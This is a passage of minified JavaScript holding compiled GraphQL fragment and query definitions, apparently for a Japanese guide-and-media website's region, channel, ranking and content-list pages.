{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}}]}}]}}]}}]}}]},d3={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomePaginationLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},d2={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomePlanningFrameCommonFrame"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Frame"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frameId"}},{kind:"Field",name:{kind:"Name",value:"cassetteId"}},{kind:"Field",name:{kind:"Name",value:"keyName"}},{kind:"Field",name:{kind:"Name",value:"data"}},{kind:"Field",name:{kind:"Name",value:"dataType"}},{kind:"Field",name:{kind:"Name",value:"startDateTime"}},{kind:"Field",name:{kind:"Name",value:"excludedGuidesiteType"}}]}}]},d5={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeRankingPagerTopDailyContentsRanking"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyContentsRanking"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},d7={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeServiceListCommonRegions"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Regions"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"regions"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},d8={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeServiceListCommonChannels"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channels"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"channels"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},d9={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeServiceListCommonAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}}]},d4={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeServiceListCommonRelatedServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RelatedServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"_3ple"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"spUrl"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"fnavi"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"spUrl"}},{kind:"Field",name:{kind:"Name",value:"text"}}]}},{kind:"Field",name:{kind:"Name",value:"ichioshi"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"spUrl"}}]}}]}}]}}]},d6={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeRegionChannelListSitemapRegions"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Regions"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"regions"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"channels"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"sortOrder"}}]}}]}}]}}]},le={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeSmallRankingContentsTopHourlyContentRanking"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"HourlyContentRanking"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"hourlyContentRankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}}]}}]}}]}}]}}]},ln={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionAdFluxLatestRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},li={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionAdFluxRankingRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},la={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionAdFluxTopRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},ld={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionAdFluxCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},ll={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionBreadcrumbListLatestRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},lt={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionBreadcrumbListRankingRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},lm={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionBreadcrumbListTopRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},lk={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionChannelListTopRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"channels"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"sections"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"sortOrder"}}]}}]}}]}}]}}]},lo={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionContentLeadCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},lu={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionDailyRegionContentRankingCommonDailyRegionContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyRegionContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},ls={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionDailyRegionContentRankingCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},lc={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionDailyRegionContentRankingRankingDailyRegionContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyRegionContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},lN={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionDailyRegionContentRankingRankingRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},lv={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionLatestContentsLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},lS={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionLatestContentsLatestRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},lr={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionLatestContentsTopContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}}]}}]}}]},lF={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpRegionLatestContentsTopRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},lg={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PcArgentList"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"channelId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"skip"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"IntValue",value:"2075"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonHeaderRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonNavigationChannelRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionGuidesCommonRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonPageTopButtonRegion"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"2075"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionGuidesCommonGuides"}}]}},{kind:"Field",name:{kind:"Name",value:"argentContentListsByChannelId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelId"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}},{kind:"Argument",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"10"}},{kind:"Argument",name:{kind:"Name",value:"skip"},value:{kind:"Variable",name:{kind:"Name",value:"skip"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcArgentCategoryListsCommonArgentContentLists"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcArgentHeadInformationListArgentContentLists"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcArgentPaginationCommonArgentContentLists"}}]}},{kind:"Field",name:{kind:"Name",value:"channel"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"IntValue",value:"2307"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcArgentBreadcrumbListCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonNavigationChannelChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelAdFluxCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonArgentAaVariablesCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcArgentJsonLdListChannel"}}]}},{kind:"Field",name:{kind:"Name",value:"guideRelation"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"argentGuidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcArgentThemeListsCommonArgentGuidesites"}}]}},{kind:"Field",name:{kind:"Name",value:"contentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"2075"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcArgentCategoryListsCommonContents"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonHeaderRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonNavigationChannelRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionGuidesCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonPageTopButtonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionGuidesCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"guides"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"catchPhrase"}},{kind:"Field",name:{kind:"Name",value:"briefHistory"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcArgentCategoryListsCommonArgentContentLists"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ArgentContentLists"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contentLists"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"guidesiteName"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"description"}},{kind:"Field",name:{kind:"Name",value:"contentTotalCount"}},{kind:"Field",name:{kind:"Name",value:"latestContentImageUrl"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcArgentHeadInformationListArgentContentLists"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ArgentContentLists"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcArgentPaginationCommonArgentContentLists"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ArgentContentLists"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcArgentBreadcrumbListCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonNavigationChannelChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelAdFluxCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonArgentAaVariablesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcArgentJsonLdListChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"GuideRelation"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"searchguide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"guideapply"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"requestToGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"nationalDecision"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcArgentThemeListsCommonArgentGuidesites"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ArgentGuidesites"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"argentGuidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"guidesiteName"}},{kind:"Field",name:{kind:"Name",value:"channelKey"}},{kind:"Field",name:{kind:"Name",value:"channelName"}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcArgentCategoryListsCommonContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},lp={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PcArgentTop"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"skip"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"IntValue",value:"2075"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonHeaderRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonNavigationChannelRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionGuidesCommonRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonPageTopButtonRegion"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"2075"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionGuidesCommonGuides"}}]}},{kind:"Field",name:{kind:"Name",value:"argentContentLists"},arguments:[{kind:"Argument",name:{kind:"Name",value:"skip"},value:{kind:"Variable",name:{kind:"Name",value:"skip"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcArgentHeadInformationTopArgentContentLists"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcArgentCategoryListsCommonArgentContentLists"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcArgentPaginationCommonArgentContentLists"}}]}},{kind:"Field",name:{kind:"Name",value:"channel"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"IntValue",value:"2307"}}],selectionSet:{kin